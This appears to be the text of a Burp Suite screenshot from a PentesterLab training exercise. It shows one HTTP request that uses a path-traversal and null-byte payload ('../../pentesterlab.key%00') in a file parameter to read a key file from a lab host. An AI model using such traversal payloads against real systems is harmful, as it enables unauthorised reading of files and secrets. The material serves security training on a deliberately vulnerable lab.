 Request
Pretty Raw Hex Hackvertor \n
1 GET /file.php?file=../../pentesterlab.key%00 HTTP/1.1
2 Host: ptl-bd6bd5e9-98eed79d.libcurl.so
3 Cache-Control: max-age=0
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9